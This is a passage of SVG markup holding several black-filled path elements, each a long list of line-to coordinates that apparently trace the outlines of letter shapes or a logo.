823 178 L 824 178 L 825 178 L 826 178 L 827 178 L 828 178 L 829 178 L 830 178 L 831 178 L 832 178 L 833 178 L 834 178 L 835 178 L 836 178 L 837 177 L 838 177 L 839 177 L 840 177 L 841 177 L 842 177 L 843 177 L 844 176 L 845 176 L 846 176 L 847 176 L 848 176 L 849 175 L 850 175 L 851 175 L 852 174 L 853 174 L 854 174 L 855 173 L 856 173 L 857 173 L 858 172 L 859 172 L 860 171 L 861 171 L 862 170 L 863 170 L 864 169 L 865 169 L 866 168 L 867 168 L 868 167 L 869 167 L 870 166 L 871 165 L 872 165 L 873 164 L 874 163 L 875 162 L 876 162 L 877 161 L 878 160 L 879 159 L 880 158 L 881 157 L 882 156 L 883 155 L 884 154 L 885 153 L 886 152 L 887 151 L 887 150 L 888 149 L 889 148 L 890 147 L 890 146 L 891 145 L 892 144 L 892 143 L 893 142 L 894 141 L 894 140 L 895 139 L 895 138 L 896 137 L 896 136 L 897 135 L 897 134 L 897 133 L 898 132 L 898 131 L 899 130 L 899 129 L 899 128 L 899 127 L 900 126 L 900 125 L 900 124 L 901 123 L 901 122 L 901 121 L 901 120 L 901 119 L 902 118 L 902 117 L 902 116 L 902 115 L 902 114 L 902 113 L 902 112 L 902 111 L 902 110 L 903 109 L 903 108 L 903 107 L 903 106 L 903 105 L 903 104 L 903 103 L 903 102 L 903 101 L 903 100 L 902 99 L 902 98 L 902 97 L 902 96 L 902 95 L 902 94 L 902 93 L 902 92 L 902 91 L 901 90 L 901 89 L 901 88 L 901 87 L 901 86 L 900 85 L 900 84 L 900 83 L 900 82 L 899 81 L 899 80 L 899 79 L 898 78 L 898 77 L 898 76 L 897 75 L 897 74 L 896 73 L 896 72 L 895 71 L 895 70 L 894 69 L 894 68 L 893 67 L 893 66 L 892 65 L 892 64 L 891 63 L 890 62 L 889 61 L 889 60 L 888 59 L 887 58 L 886 57 L 886 56 L 885 55 L 884 54 L 883 53 L 882 52 L 881 51 L 880 50 L 879 49 L 878 48 L 877 48 L 876 47 L 875 46 L 874 45 L 873 44 L 872 44 L 871 43 L 870 42 L 869 42 L 868 41 L 867 41 L 866 40 L 865 39 L 864 39 L 863 38 L 862 38 L 861 37 L 860 37 L 859 37 L 858 36 L 857 36 L 856 35 L 855 35 L 854 35 L 853 34 L 852 34 L 851 34 L 850 33 L 849 33 L 848 33 L 847 33 L 846 32 L 845 32 L 844 32 L 843 32 L 842 32 L 841 31 L 840 31 L 839 31 L 838 31 L 837 31 L 836 31 L 835 31 L 834 31 L 833 31 L 832 31 L 831 31 L 830 30 L 829 30 L 828 30 L 827 30 L 826 30 L 825 30 Z M 821 60 L 822 59 L 823 59 L 824 59 L 825 59 L 826 59 L 827 59 L 828 59 L 829 59 L 830 59 L 831 59 L 832 59 L 833 60 L 834 60 L 835 60 L 836 60 L 837 60 L 838 60 L 839 61 L 840 61 L 841 61 L 842 61 L 843 62 L 844 62 L 845 63 L 846 63 L 847 64 L 848 64 L 849 65 L 850 65 L 851 66 L 852 66 L 853 67 L 854 68 L 855 69 L 856 70 L 857 70 L 858 71 L 859 72 L 860 73 L 860 74 L 861 75 L 862 76 L 863 77 L 864 78 L 864 79 L 865 80 L 865 81 L 866 82 L 867 83 L 867 84 L 868 85 L 868 86 L 868 87 L 869 88 L 869 89 L 869 90 L 870 91 L 870 92 L 870 93 L 870 94 L 871 95 L 871 96 L 871 97 L 871 98 L 871 99 L 871 100 L 871 101 L 871 102 L 871 103 L 871 104 L 871 105 L 871 106 L 871 107 L 871 108 L 871 109 L 871 110 L 871 111 L 871 112 L 871 113 L 870 114 L 870 115 L 870 116 L 870 117 L 869 118 L 869 119 L 869 120 L 868 121 L 868 122 L 868 123 L 867 124 L 867 125 L 866 126 L 866 127 L 865 128 L 865 129 L 864 130 L 863 131 L 862 132 L 862 133 L 861 134 L 860 135 L 859 136 L 858 137 L 857 138 L 856 139 L 855 140 L 854 141 L 853 141 L 852 142 L 851 143 L 850 143 L 849 144 L 848 144 L 847 145 L 846 145 L 845 146 L 844 146 L 843 147 L 842 147 L 841 147 L 840 148 L 839 148 L 838 148 L 837 148 L 836 148 L 835 149 L 834 149 L 833 149 L 832 149 L 831 149 L 830 149 L 829 149 L 828 149 L 827 149 L 826 149 L 825 149 L 824 149 L 823 149 L 822 149 L 821 149 L 820 149 L 819 149 L 818 148 L 817 148 L 816 148 L 815 148 L 814 147 L 813 147 L 812 147 L 811 146 L 810 146 L 809 146 L 808 145 L 807 145 L 806 144 L 805 144 L 804 143 L 803 142 L 802 142 L 801 141 L 800 140 L 799 139 L 798 138 L 797 138 L 796 137 L 795 136 L 795 135 L 794 134 L 793 133 L 792 132 L 791 131 L 791 130 L 790 129 L 789 128 L 789 127 L 788 126 L 788 125 L 787 124 L 787 123 L 786 122 L 786 121 L 786 120 L 785 119 L 785 118 L 785 117 L 785 116 L 784 115 L 784 114 L 784 113 L 784 112 L 784 111 L 784 110 L 783 109 L 783 108 L 783 107 L 783 106 L 783 105 L 783 104 L 783 103 L 783 102 L 783 101 L 783 100 L 783 99 L 784 98 L 784 97 L 784 96 L 784 95 L 784 94 L 784 93 L 785 92 L 785 91 L 785 90 L 785 89 L 786 88 L 786 87 L 787 86 L 787 85 L 787 84 L 788 83 L 788 82 L 789 81 L 790 80 L 790 79 L 791 78 L 792 77 L 792 76 L 793 75 L 794 74 L 795 73 L 796 72 L 797 71 L 798 70 L 799 69 L 800 68 L 801 67 L 802 67 L 803 66 L 804 65 L 805 65 L 806 64 L 807 64 L 808 63 L 809 63 L 810 62 L 811 62 L 812 62 L 813 61 L 814 61 L 815 61 L 816 60 L 817 60 L 818 60 L 819 60 L 820 60 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 438 30 L 438 31 L 438 32 L 439 33 L 440 34 L 441 35 L 441 36 L 442 37 L 443 38 L 443 39 L 444 40 L 445 41 L 445 42 L 446 43 L 447 44 L 448 45 L 448 46 L 449 47 L 450 48 L 450 49 L 451 50 L 452 51 L 452 52 L 453 53 L 454 54 L 455 55 L 455 56 L 456 57 L 457 58 L 457 59 L 458 60 L 459 60 L 460 60 L 461 60 L 462 60 L 463 60 L 464 60 L 465 60 L 466 60 L 467 60 L 468 60 L 469 60 L 470 60 L 471 60 L 472 60 L 473 60 L 474 60 L 475 60 L 476 60 L 477 60 L 478 60 L 479 60 L 480 60 L 481 60 L 482 60 L 483 60 L 484 60 L 485 60 L 486 60 L 487 60 L 488 60 L 489 60 L 490 60 L 491 60 L 492 60 L 493 60 L 494 60 L 495 60 L 496 60 L 497 60 L 498 60 L 499 60 L 500 60 L 501 60 L 502 60 L 503 60 L 504 60 L 505 60 L 506 60 L 507 60 L 508 60 L 509 60 L 510 60 L 511 60 L 512 60 L 513 60 L 514 60 L 515 60 L 516 60 L 517 60 L 518 60 L 519 60 L 520 60 L 521 60 L 522 60 L 522 59 L 522 58 L 522 57 L 522 56 L 522 55 L 522 54 L 522 53 L 522 52 L 522 51 L 522 50 L 522 49 L 522 48 L 522 47 L 522 46 L 522 45 L 522 44 L 522 43 L 522 42 L 522 41 L 522 40 L 522 39 L 522 38 L 522 37 L 522 36 L 522 35 L 522 34 L 522 33 L 522 32 L 522 31 L 521 30 L 520 30 L 519 30 L 518 30 L 517 30 L 516 30 L 515 30 L 514 30 L 513 30 L 512 30 L 511 30 L 510 30 L 509 30 L 508 30 L 507 30 L 506 30 L 505 30 L 504 30 L 503 30 L 502 30 L 501 30 L 500 30 L 499 30 L 498 30 L 497 30 L 496 30 L 495 30 L 494 30 L 493 30 L 492 30 L 491 30 L 490 30 L 489 30 L 488 30 L 487 30 L 486 30 L 485 30 L 484 30 L 483 30 L 482 30 L 481 30 L 480 30 L 479 30 L 478 30 L 477 30 L 476 30 L 475 30 L 474 30 L 473 30 L 472 30 L 471 30 L 470 30 L 469 30 L 468 30 L 467 30 L 466 30 L 465 30 L 464 30 L 463 30 L 462 30 L 461 30 L 460 30 L 459 30 L 458 30 L 457 30 L 456 30 L 455 30 L 454 30 L 453 30 L 452 30 L 451 30 L 450 30 L 449 30 L 448 30 L 447 30 L 446 30 L 445 30 L 444 30 L 443 30 L 442 30 L 441 30 L 440 30 L 439 30 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 283 30 L 282 31 L 281 31 L 280 31 L 279 31 L 278 31 L 277 31 L 276 31 L 275 31 L 274 31 L 273 31 L 272 32 L 271 32 L 270 32 L 269 32 L 268 32 L 267 33 L 266 33 L 265 33 L 264 33 L 263 34 L 262 34 L 261 34 L 260 35 L 259 35 L 258 35 L 257 36 L 256 36 L 255 36 L 254 37 L 253 37 L 252 38 L 251 38 L 250 39 L 249 39 L 248 40 L 247 40 L 246 41 L 245 42 L 244 42 L 243 43 L 242 44 L 241 44 L 240 45 L 239 46 L 238 46 L 237 47 L 236 48 L 235 49 L 234 50 L 233 51 L 232 52 L 231 53 L 230 54 L 229 55 L 228 56 L 227 57 L 226 58 L 226 59 L 225 60 L 224 61 L 223 62 L 223 63 L 222 64 L 221 65 L 221 66 L 220 67 L 220 68 L 219 69 L 219 70 L 218 71 L 218 72 L 217 73 L 217 74 L 216 75 L 216 76 L 216 77 L 215 78 L 215 79 L 215 80 L 214 81 L 214 82 L 214 83 L 213 84 L 213 85 L 213 86 L 213 87 L 212 88 L 212 89 L 212 90 L 212 91 L 212 92 L 212 93 L 212 94 L 211 95 L 211 96 L 211 97 L 211 98 L 211 99 L 211 100 L 211 101 L 211 102 L 211 103 L 211 104 L 211 105 L 211 106 L 211 107 L 211 108 L 211 109 L 211 110 L 211 111 L 211 112 L 211 113 L 211 114 L 212 115 L 212 116 L 212 117 L 212 118 L 212 119 L 212 120 L 213 121 L 213 122 L 213 123 L 213 124 L 214 125 L 214 126 L 214 127 L 214 128 L 215 129 L 215 130 L 215 131 L 216 132 L 216 133 L 217 134 L 217 135 L 217 136 L 218 137 L 218 138 L 219 139 L 220 140 L 220 141 L 221 142 L 221 143 L 222 144 L 223 145 L 223 146 L 224 147 L 225 148 L 225 149 L 226 150 L 227 151 L 228 152 L 229 153 L 230 154 L 231 155 L 232 156 L 233 157 L 234 158 L 235 159 L 236 160 L 237 161 L 238 162 L 239 163 L 240 163 L 241 164 L 242 165 L 243 165 L 244 166 L 245 167 L 246 167 L 247 168 L 248 169 L 249 169 L 250 170 L 251 170 L 252 171 L 253 171 L 254 172 L 255 172 L 256 172 L 257 173 L 258 173 L 259 174 L 260 174 L 261 174 L 262 175 L 263 175 L 264 175 L 265 175 L 266 176 L 267 176 L 268 176 L 269 176 L 270 177 L 271 177 L 272 177 L 273 177 L 274 177 L 275 177 L 276 177 L 277 178 L 278 178 L 279 178 L 280 178 L 281 178 L 282 178 L 283 178 L 284 178 L 285 178 L 286 178 L 287 178 L 288 178 L 289 178 L 290 178 L 291 178 L 292 178 L 293 178 L 294 178 L 295 178 L 296 177 L 297 177 L 298 177 L 299 177 L 300 177 L 301 177 L 302 177 L 303 176 L 304 176 L 305 176 L 306 176 L 307 176 L 308 175 L 309 175 L 310 175 L 311 174 L 312 174 L 313 174 L 314 174 L 315 174 L 316 174 L 317 175 L 318 175 L 319 175 L 320 176 L 321 176 L 322 176 L 323 176 L 324 177 L 325 177 L 326 177 L 327 177 L 328 178 L 329 178 L 330 178 L 331 178 L 332 178 L 333 178 L 334 178 L 335 179 L 336 179 L 337 179 L 338 179 L 339 179 L 340 179 L 341 179 L 342 179 L 343 179 L 344 179 L 345 179 L 346 179 L 347 179 L 348 179 L 349 179 L 350 179 L 351 179 L 352 179 L 353 179 L 354 178 L 355 178 L 356 178 L 357 178 L 358 178 L 359 178 L 360 178 L 361 177 L 362 177 L 363 177 L 364 177 L 365 177 L 366 176 L 367 176 L 368 176 L 369 175 L 370 175 L 371 175 L 372 174 L 373 174 L 374 174 L 375 173 L 376 173 L 377 172 L 378 172 L 379 171 L 380 171 L 381 170 L 382 170 L 383 169 L 384 169 L 385 168 L 386 168 L 387 167 L 388 166 L 389 166 L 390 165 L 391 164 L 392 163 L 393 163 L 394 162 L 395 161 L 396 160 L 397 159 L 398 158 L 399 157 L 400 156 L 401 155 L 402 154 L 403 153 L 404 152 L 404 151 L 405 150 L 406 149 L 407 148 L 407 147 L 408 146 L 409 145 L 409 144 L 410 143 L 410 142 L 411 141 L 411 140 L 412 139 L 412 138 L 413 137 L 413 136 L 414 135 L 414 134 L 415 133 L 415 132 L 415 131 L 416 130 L 416 129 L 416 128 L 416 127 L 417 126 L 417 125 L 417 124 L 417 123 L 418 122 L 418 121 L 418 120 L 418 119 L 418 118 L 418 117 L 418 116 L 417 116 L 416 116 L 415 116 L 414 116 L 413 116 L 412 116 L 411 116 L 410 116 L 409 116 L 408 116 L 407 116 L 406 116 L 405 116 L 404 116 L 403 116 L 402 116 L 401 116 L 400 116 L 399 116 L 398 116 L 397 116 L 396 116 L 395 116 L 394 116 L 393 116 L 392 116 L 391 116 L 390 116 L 389 116 L 388 116 L 387 116 L 387 117 L 386 118 L 386 119 L 386 120 L 386 121 L 385 122 L 385 123 L 384 124 L 384 125 L 384 126 L 383 127 L 383 128 L 382 129 L 382 130 L 381 131 L 380 132 L 380 133 L 379 134 L 378 135 L 377 136 L 376 137 L 375 138 L 374 139 L 373 140 L 372 141 L 371 142 L 370 142 L 369 143 L 368 144 L 367 144 L 366 145 L 365 145 L 364 146 L 363 146 L 362 147 L 361 147 L 360 148 L 359 148 L 358 148 L 357 149 L 356 149 L 355 149 L 354 149 L 353 149 L 352 150 L 351 150 L 350 150 L 349 150 L 348 149 L 348 148 L 349 147 L 349 146 L 350 145 L 351 144 L 351 143 L 352 142 L 352 141 L 353 140 L 353 139 L 354 138 L 354 137 L 355 136 L 355 135 L 356 134 L 356 133 L 357 132 L 357 131 L 357 130 L 358 129 L 358 128 L 358 127 L 358 126 L 359 125 L 359 124 L 359 123 L 359 122 L 360 121 L 360 120 L 360 119 L 360 118 L 360 117 L 360 116 L 360 115 L 359 115 L 358 115 L 357 115 L 356 115 L 355 115 L 354 115 L 353 115 L 352 115 L 351 115 L 350 115 L 349 115 L 348 115 L 347 115 L 346 115 L 345 115 L 344 115 L 343 115 L 342 115 L 341 115 L 340 115 L 339 115 L 338 115 L 337 115 L 336 115 L 335 115 L 334 115 L 333 115 L 332 115 L 331 115 L 330 115 L 329 115 L 329 116 L 328 117 L 328 118 L 328 119 L 328 120 L 327 121 L 327 122 L 326 123 L 326 124 L 326 125 L 325 126 L 325 127 L 324 128 L 324 129 L 323 130 L 322 131 L 322 132 L 321 133 L 320 134 L 319 135 L 318 136 L 317 137 L 316 138 L 315 139 L 314 139 L 313 138 L 312 137 L 312 136 L 311 135 L 310 134 L 309 133 L 308 132 L 308 131 L 307 130 L 306 129 L 306 128 L 305 127 L 305 126 L 304 125 L 304 124 L 303 123 L 303 122 L 303 121 L 302 120 L 302 119 L 302 118 L 302 117 L 301 116 L 301 115 L 301 114 L 301 113 L 301 112 L 301 111 L 300 110 L 300 109 L 300 108 L 300 107 L 300 106 L 300 105 L 300 104 L 300 103 L 300 102 L 300 101 L 300 100 L 301 99 L 301 98 L 301 97 L 301 96 L 301 95 L 301 94 L 302 93 L 302 92 L 302 91 L 302 90 L 303 89 L 303 88 L 304 87 L 304 86 L 304 85 L 305 84 L 305 83 L 306 82 L 307 81 L 307 80 L 308 79 L 309 78 L 309 77 L 310 76 L 311 75 L 312 74 L 313 73 L 314 72 L 315 71 L 316 71 L 317 71 L 318 72 L 319 73 L 320 74 L 321 75 L 321 76 L 322 77 L 323 78 L 323 79 L 324 80 L 325 81 L 325 82 L 326 83 L 326 84 L 327 85 L 327 86 L 327 87 L 328 88 L 328 89 L 329 90 L 329 91 L 330 91 L 331 91 L 332 91 L 333 91 L 334 91 L 335 91 L 336 91 L 337 91 L 338 91 L 339 91 L 340 91 L 341 91 L 342 91 L 343 91 L 344 91 L 345 91 L 346 91 L 347 91 L 348 91 L 349 91 L 350 91 L 351 91 L 352 91 L 353 91 L 354 91 L 355 91 L 356 91 L 357 91 L 358 91 L 359 91 L 360 91 L 360 90 L 360 89 L 360 88 L 360 87 L 360 86 L 359 85 L 359 84 L 359 83 L 359 82 L 358 81 L 358 80 L 358 79 L 357 78 L 357 77 L 357 76 L 356 75 L 356 74 L 355 73 L 355 72 L 354 71 L 354 70 L 353 69 L 353 68 L 352 67 L 352 66 L 351 65 L 351 64 L 350 63 L 350 62 L 351 61 L 352 61 L 353 61 L 354 61 L 355 61 L 356 62 L 357 62 L 358 62 L 359 62 L 360 63 L 361 63 L 362 64 L 363 64 L 364 65 L 365 65 L 366 66 L 367 66 L 368 67 L 369 67 L 370 68 L 371 69 L 372 70 L 373 70 L 374 71 L 375 72 L 376 73 L 377 74 L 378 75 L 379 76 L 379 77 L 380 78 L 381 79 L 381 80 L 382 81 L 383 82 L 383 83 L 384 84 L 384 85 L 385 86 L 385 87 L 385 88 L 386 89 L 386 90 L 387 91 L 387 92 L 388 92 L 389 92 L 390 92 L 391 92 L 392 92 L 393 92 L 394 92 L 395 92 L 396 92 L 397 92 L 398 92 L 399 92 L 400 92 L 401 92 L 402 92 L 403 92 L 404 92 L 405 92 L 406 92 L 407 92 L 408 92 L 409 92 L 410 92 L 411 92 L 412 92 L 413 92 L 414 92 L 415 92 L 416 92 L 417 92 L 418 92 L 418 91 L 418 90 L 418 89 L 418 88 L 418 87 L 417 86 L 417 85 L 417 84 L 417 83 L 416 82 L 416 81 L 416 80 L 415 79 L 415 78 L 415 77 L 414 76 L 414 75 L 413 74 L 413 73 L 412 72 L 412 71 L 411 70 L 411 69 L 410 68 L 410 67 L 409 66 L 409 65 L 408 64 L 407 63 L 407 62 L 406 61 L 405 60 L 404 59 L 404 58 L 403 57 L 402 56 L 401 55 L 400 54 L 399 53 L 398 52 L 397 51 L 396 50 L 395 49 L 394 49 L 393 48 L 392 47 L 391 46 L 390 46 L 389 45 L 388 44 L 387 43 L 386 43 L 385 42 L 384 42 L 383 41 L 382 40 L 381 40 L 380 39 L 379 39 L 378 38 L 377 38 L 376 38 L 375 37 L 374 37 L 373 36 L 372 36 L 371 36 L 370 35 L 369 35 L 368 35 L 367 34 L 366 34 L 365 34 L 364 34 L 363 33 L 362 33 L 361 33 L 360 33 L 359 33 L 358 32 L 357 32 L 356 32 L 355 32 L 354 32 L 353 32 L 352 32 L 351 32 L 350 32 L 349 32 L 348 32 L 347 31 L 346 31 L 345 31 L 344 31 L 343 31 L 342 31 L 341 31 L 340 32 L 339 32 L 338 32 L 337 32 L 336 32 L 335 32 L 334 32 L 333 32 L 332 32 L 331 32 L 330 33 L 329 33 L 328 33 L 327 33 L 326 33 L 325 34 L 324 34 L 323 34 L 322 34 L 321 35 L 320 35 L 319 35 L 318 36 L 317 36 L 316 36 L 315 35 L 314 35 L 313 35 L 312 34 L 311 34 L 310 34 L 309 33 L 308 33 L 307 33 L 306 33 L 305 32 L 304 32 L 303 32 L 302 32 L 301 32 L 300 31 L 299 31 L 298 31 L 297 31 L 296 31 L 295 31 L 294 31 L 293 31 L 292 31 L 291 31 L 290 31 L 289 30 L 288 30 L 287 30 L 286 30 L 285 30 L 284 30 Z M 280 60 L 281 59 L 282 59 L 283 60 L 283 61 L 282 62 L 281 63 L 281 64 L 280 65 L 279 66 L 279 67 L 278 68 L 278 69 L 277 70 L 277 71 L 276 72 L 276 73 L 275 74 L 275 75 L 274 76 L 274 77 L 274 78 L 273 79 L 273 80 L 273 81 L 272 82 L 272 83 L 272 84 L 271 85 L 271 86 L 271 87 L 271 88 L 270 89 L 270 90 L 270 91 L 270 92 L 270 93 L 270 94 L 270 95 L 269 96 L 269 97 L 269 98 L 269 99 L 269 100 L 269 101 L 269 102 L 269 103 L 269 104 L 269 105 L 269 106 L 269 107 L 269 108 L 269 109 L 269 110 L 269 111 L 269 112 L 269 113 L 269 114 L 269 115 L 270 116 L 270 117 L 270 118 L 270 119 L 270 120 L 270 121 L 271 122 L 271 123 L 271 124 L 271 125 L 272 126 L 272 127 L 272 128 L 272 129 L 273 130 L 273 131 L 273 132 L 274 133 L 274 134 L 275 135 L 275 136 L 275 137 L 276 138 L 276 139 L 277 140 L 278 141 L 278 142 L 279 143 L 279 144 L 280 145 L 281 146 L 281 147 L 281 148 L 280 149 L 279 149 L 278 149 L 277 148 L 276 148 L 275 148 L 274 148 L 273 147 L 272 147 L 271 147 L 270 146 L 269 146 L 268 146 L 267 145 L 266 145 L 265 144 L 264 144 L 263 143 L 262 142 L 261 142 L 260 141 L 259 140 L 258 139 L 257 138 L 256 138 L 255 137 L 254 136 L 254 135 L 253 134 L 252 133 L 251 132 L 250 131 L 250 130 L 249 129 L 248 128 L 248 127 L 247 126 L 247 125 L 246 124 L 246 123 L 245 122 L 245 121 L 245 120 L 244 119 L 244 118 L 244 117 L 244 116 L 243 115 L 243 114 L 243 113 L 243 112 L 243 111 L 243 110 L 242 109 L 242 108 L 242 107 L 242 106 L 242 105 L 242 104 L 242 103 L 242 102 L 242 101 L 242 100 L 242 99 L 243 98 L 243 97 L 243 96 L 243 95 L 243 94 L 243 93 L 244 92 L 244 91 L 244 90 L 244 89 L 245 88 L 245 87 L 246 86 L 246 85 L 246 84 L 247 83 L 247 82 L 248 81 L 249 80 L 249 79 L 250 78 L 251 77 L 251 76 L 252 75 L 253 74 L 254 73 L 255 72 L 256 71 L 257 70 L 258 69 L 259 68 L 260 67 L 261 67 L 262 66 L 263 65 L 264 65 L 265 64 L 266 64 L 267 63 L 268 63 L 269 62 L 270 62 L 271 62 L 272 61 L 273 61 L 274 61 L 275 60 L 276 60 L 277 60 L 278 60 L 279 60 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 1103 29 L 1103 30 L 1103 31 L 1104 32 L 1105 33 L 1106 34 L 1106 35 L 1107 36 L 1108 37 L 1108 38 L 1109 39 L 1110 40 L 1110 41 L 1111 42 L 1112 43 L 1113 44 L 1113 45 L 1114 46 L 1115 47 L 1115 48 L 1116 49 L 1117 50 L 1117 51 L 1118 52 L 1119 53 L 1120 54 L 1120 55 L 1121 56 L 1122 57 L 1122 58 L 1123 59 L 1124 59 L 1125 59 L 1126 59 L 1127 59 L 1128 59 L 1129 59 L 1130 59 L 1131 59 L 1132 59 L 1133 59 L 1134 59 L 1135 59 L 1136 59 L 1137 59 L 1138 59 L 1139 59 L 1140 59 L 1141 59 L 1142 59 L 1143 59 L 1144 59 L 1145 59 L 1146 59 L 1147 59 L 1148 59 L 1149 59 L 1150 59 L 1151 59 L 1152 59 L 1153 59 L 1154 59 L 1155 59 L 1156 59 L 1157 59 L 1158 59 L 1159 59 L 1160 59 L 1161 59 L 1162 59 L 1163 59 L 1164 59 L 1165 59 L 1166 59 L 1167 59 L 1168 59 L 1169 59 L 1170 59 L 1171 59 L 1172 59 L 1173 59 L 1174 59 L 1175 59 L 1176 59 L 1177 59 L 1178 59 L 1179 59 L 1180 59 L 1181 59 L 1182 59 L 1183 59 L 1184 59 L 1185 59 L 1186 59 L 1187 59 L 1187 58 L 1187 57 L 1187 56 L 1187 55 L 1187 54 L 1187 53 L 1187 52 L 1187 51 L 1187 50 L 1187 49 L 1187 48 L 1187 47 L 1187 46 L 1187 45 L 1187 44 L 1187 43 L 1187 42 L 1187 41 L 1187 40 L 1187 39 L 1187 38 L 1187 37 L 1187 36 L 1187 35 L 1187 34 L 1187 33 L 1187 32 L 1187 31 L 1187 30 L 1186 29 L 1185 29 L 1184 29 L 1183 29 L 1182 29 L 1181 29 L 1180 29 L 1179 29 L 1178 29 L 1177 29 L 1176 29 L 1175 29 L 1174 29 L 1173 29 L 1172 29 L 1171 29 L 1170 29 L 1169 29 L 1168 29 L 1167 29 L 1166 29 L 1165 29 L 1164 29 L 1163 29 L 1162 29 L 1161 29 L 1160 29 L 1159 29 L 1158 29 L 1157 29 L 1156 29 L 1155 29 L 1154 29 L 1153 29 L 1152 29 L 1151 29 L 1150 29 L 1149 29 L 1148 29 L 1147 29 L 1146 29 L 1145 29 L 1144 29 L 1143 29 L 1142 29 L 1141 29 L 1140 29 L 1139 29 L 1138 29 L 1137 29 L 1136 29 L 1135 29 L 1134 29 L 1133 29 L 1132 29 L 1131 29 L 1130 29 L 1129 29 L 1128 29 L 1127 29 L 1126 29 L 1125 29 L 1124 29 L 1123 29 L 1122 29 L 1121 29 L 1120 29 L 1119 29 L 1118 29 L 1117 29 L 1116 29 L 1115 29 L 1114 29 L 1113 29 L 1112 29 L 1111 29 L 1110 29 L 1109 29 L 1108 29 L 1107 29 L 1106 29 L 1105 29 L 1104 29 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 1047 29 L 1046 30 L 1046 31 L 1046 32 L 1046 33 L 1046 34 L 1046 35 L 1046 36 L 1046 37 L 1046 38 L 1046 39 L 1046 40 L 1046 41 L 1046 42 L 1046 43 L 1046 44 L 1046 45 L 1046 46 L 1046 47 L 1046 48 L 1046 49 L 1046 50 L 1046 51 L 1046 52 L 1046 53 L 1046 54 L 1046 55 L 1046 56 L 1046 57 L 1046 58 L 1046 59 L 1046 60 L 1046 61 L 1046 62 L 1046 63 L 1046 64 L 1046 65 L 1046 66 L 1046 67 L 1046 68 L 1046 69 L 1046 70 L 1046 71 L 1046 72 L 1046 73 L 1046 74 L 1046 75 L 1046 76 L 1046 77 L 1046 78 L 1046 79 L 1046 80 L 1046 81 L 1046 82 L 1046 83 L 1046 84 L 1046 85 L 1046 86 L 1046 87 L 1046 88 L 1046 89 L 1046 90 L 1046 91 L 1046 92 L 1046 93 L 1046 94 L 1046 95 L 1046 96 L 1046 97 L 1046 98 L 1046 99 L 1046 100 L 1046 101 L 1046 102 L 1046 103 L 1046 104 L 1046 105 L 1046 106 L 1046 107 L 1046 108 L 1046 109 L 1046 110 L 1046 111 L 1046 112 L 1046 113 L 1046 114 L 1046 115 L 1046 116 L 1046 117 L 1046 118 L 1046 119 L 1046 120 L 1046 121 L 1046 122 L 1046 123 L 1046 124 L 1046 125 L 1046 126 L 1046 127 L 1046 128 L 1046 129 L 1046 130 L 1046 131 L 1046 132 L 1046 133 L 1046 134 L 1046 135 L 1046 136 L 1046 137 L 1046 138 L 1046 139 L 1046 140 L 1046 141 L 1046 142 L 1046 143 L 1046 144 L 1046 145 L 1046 146 L 1046 147 L 1046 148 L 1046 149 L 1046 150 L 1046 151 L 1046 152 L 1046 153 L 1046 154 L 1046 155 L 1046 156 L 1046 157 L 1046 158 L 1046 159 L 1046 160 L 1046 161 L 1046 162 L 1046 163 L 1046 164 L 1046 165 L 1046 166 L 1046 167 L 1046 168 L 1046 169 L 1046 170 L 1046 171 L 1046 172 L 1046 173 L 1046 174 L 1047 174 L 1048 174 L 1049 174 L 1050 174 L 1051 174 L 1052 174 L 1053 174 L 1054 174 L 1055 174 L 1056 174 L 1057 174 L 1058 174 L 1059 174 L 1060 174 L 1061 174 L 1062 174 L 1063 174 L 1064 174 L 1065 174 L 1066 174 L 1067 174 L 1068 174 L 1069 174 L 1070 174 L 1071 174 L 1072 174 L 1073 174 L 1074 174 L 1075 174 L 1076 174 L 1077 174 L 1078 174 L 1078 173 L 1078 172 L 1078 171 L 1078 170 L 1078 169 L 1078 168 L 1078 167 L 1078 166 L 1078 165 L 1078 164 L 1078 163 L 1078 162 L 1078 161 L 1078 160 L 1078 159 L 1078 158 L 1078 157 L 1078 156 L 1078 155 L 1078 154 L 1078 153 L 1078 152 L 1078 151 L 1078 150 L 1078 149 L 1078 148 L 1078 147 L 1078 146 L 1078 145 L 1078 144 L 1078 143 L 1078 142 L 1078 141 L 1078 140 L 1078 139 L 1078 138 L 1078 137 L 1078 136 L 1078 135 L 1078 134 L 1078 133 L 1078 132 L 1078 131 L 1078 130 L 1078 129 L 1078 128 L 1078 127 L 1078 126 L 1078 125 L 1078 124 L 1078 123 L 1078 122 L 1078 121 L 1078 120 L 1078 119 L 1078 118 L 1078 117 L 1078 116 L 1078 115 L 1078 114 L 1078 113 L 1078 112 L 1078 111 L 1078 110 L 1078 109 L 1078 108 L 1078 107 L 1078 106 L 1078 105 L 1078 104 L 1078 103 L 1078 102 L 1078 101 L 1078 100 L 1078 99 L 1078 98 L 1078 97 L 1078 96 L 1078 95 L 1078 94 L 1078 93 L 1078 92 L 1078 91 L 1078 90 L 1078 89 L 1078 88 L 1078 87 L 1078 86 L 1078 85 L 1078 84 L 1078 83 L 1078 82 L 1078 81 L 1078 80 L 1078 79 L 1078 78 L 1078 77 L 1078 76 L 1078 75 L 1078 74 L 1078 73 L 1078 72 L 1078 71 L 1078 70 L 1078 69 L 1078 68 L 1078 67 L 1078 66 L 1078 65 L 1078 64 L 1078 63 L 1078 62 L 1078 61 L 1078 60 L 1078 59 L 1078 58 L 1078 57 L 1078 56 L 1078 55 L 1078 54 L 1078 53 L 1078 52 L 1078 51 L 1078 50 L 1078 49 L 1078 48 L 1078 47 L 1078 46 L 1078 45 L 1078 44 L 1078 43 L 1078 42 L 1078 41 L 1078 40 L 1078 39 L 1078 38 L 1078 37 L 1078 36 L 1078 35 L 1078 34 L 1078 33 L 1078 32 L 1078 31 L 1078 30 L 1078 29 L 1077 29 L 1076 29 L 1075 29 L 1074 29 L 1073 29 L 1072 29 L 1071 29 L 1070 29 L 1069 29 L 1068 29 L 1067 29 L 1066 29 L 1065 29 L 1064 29 L 1063 29 L 1062 29 L 1061 29 L 1060 29 L 1059 29 L 1058 29 L 1057 29 L 1056 29 L 1055 29 L 1054 29 L 1053 29 L 1052 29 L 1051 29 L 1050 29 L 1049 29 L 1048 29 Z" fill="#000" fill-rule="evenodd"/>
